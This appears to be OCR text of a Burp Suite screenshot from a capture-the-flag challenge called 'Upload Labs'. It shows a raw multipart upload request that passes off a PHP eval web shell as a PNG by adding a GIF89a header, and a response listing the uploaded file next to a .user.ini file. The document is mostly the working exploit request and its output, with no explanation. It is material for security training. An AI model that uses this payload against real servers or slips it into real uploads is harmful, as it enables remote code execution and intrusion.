 Burp Suite Professional v2.1.04 - Temporary Project - licensed to xianyu
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://0828e205-1712-41dc-8443-ac67e30d3bde.node3.buuoj.cn ?
Request
Raw Params Headers Hex
Content-Length: 346
Cache-Control: max-age=0
Origin: http://0828e205-1712-41dc-8443-ac67e30d3bde.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOj75F7QAw2IDHKAp
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://0828e205-1712-41dc-8443-ac67e30d3bde.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
------WebKitFormBoundaryOj75F7QAw2IDHKAp
Content-Disposition: form-data; name="fileUpload"; filename="test.png"
Content-Type: image/png
GIF89a
<script language="php">eval($_POST['five'])</script>
------WebKitFormBoundaryOj75F7QAw2IDHKAp
Content-Disposition: form-data; name="upload"
鎻愪氦
------WebKitFormBoundaryOj75F7QAw2IDHKAp--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/f4e7685fe689f675c85caeefaedcf40c <br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
[4]=>
string(8) "test.png"
}
? < + > Type a search term 0 matches
Done 926 bytes | 77 millis